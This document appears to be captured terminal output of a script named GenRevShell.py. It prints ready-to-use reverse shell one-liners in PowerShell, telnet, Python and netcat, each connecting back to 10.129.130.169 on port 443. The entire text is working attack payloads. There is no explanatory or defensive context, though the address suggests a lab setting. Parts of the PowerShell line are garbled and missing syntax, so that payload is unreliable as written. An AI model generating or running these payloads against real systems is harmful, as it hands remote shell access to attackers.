 ┌──(root㉿rock)-[/home/rock/Documents/recon_space/GenRevShell]
└─# python3 GenRevShell.py powershell 10.129.130.169 443
Generated payload:
powershell -c '$client = New-Object System.Net.Sockets.TCPClient("10.129.130.169",443);$stream = $client.GetStream $bytes = 0..65535|%{0} (($i = $stream.Read($bytes, 0, $bytes.L
ength)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 + "PS " + (pwd).Path + "> ";$
sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
┌──(root㉿rock)-[/home/rock/Documents/recon_space/GenRevShell]
└─# python3 GenRevShell.py telnet 10.129.130.169 443
Generated payload:
TF=$(mktemp -u); mkfifo $TF && telnet 10.129.130.169 443 0<$TF | /bin/sh 1>$TF
┌──(root㉿rock)-[/home/rock/Documents/recon_space/GenRevShell]
└─# python3 GenRevShell.py python 10.129.130.169 443
Generated payload:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.129.130.169",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);i
mport pty; pty.spawn("/bin/bash")'
┌──(root㉿rock)-[/home/rock/Documents/recon_space/GenRevShell]
└─# python3 GenRevShell.py nc1 10.129.130.169 443
Generated payload:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.129.130.169 443 >/tmp/f
┌──(root㉿rock)-[/home/rock/Documents/recon_space/GenRevShell]
└─# python3 GenRevShell.py nc2 10.129.130.169 443
Generated payload:
nc -e /bin/sh 10.129.130.169 443